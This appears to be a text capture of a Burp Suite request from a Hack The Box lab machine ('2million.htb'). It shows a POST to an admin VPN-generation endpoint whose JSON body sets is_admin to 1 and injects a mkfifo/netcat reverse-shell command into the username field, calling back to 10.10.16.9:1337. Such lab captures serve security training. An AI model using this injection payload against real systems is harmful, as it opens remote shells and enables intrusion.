 Request
Response
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/home/access
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=dccb6t1bemihebu87odjb4bbsa
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/json
13 Content-Length: 75
14
15 {
16 "email":"cartel@hotmail.com",
17 "is_admin":1,
18 "username":
"cartel; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.9 1337 >/tmp/f"
19 }
20